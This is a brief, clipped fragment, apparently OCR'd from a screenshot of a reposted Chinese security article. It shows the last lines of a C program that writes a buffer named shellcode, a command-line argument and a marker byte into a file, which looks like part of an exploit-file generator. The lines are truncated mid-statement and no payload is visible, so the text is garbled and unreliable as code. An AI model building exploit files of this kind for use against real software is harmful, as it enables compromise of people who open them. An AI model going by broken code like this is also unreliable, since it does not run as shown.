
fwrite(shellcode, sizeof(ch
fwrite(argv[3],sizeof(char)
fwrite("\x98",sizeof(char),
fclose(fp1);
fclose(fp2);
printf("done...");
}
===================
文章类型:转载 提交:TomyC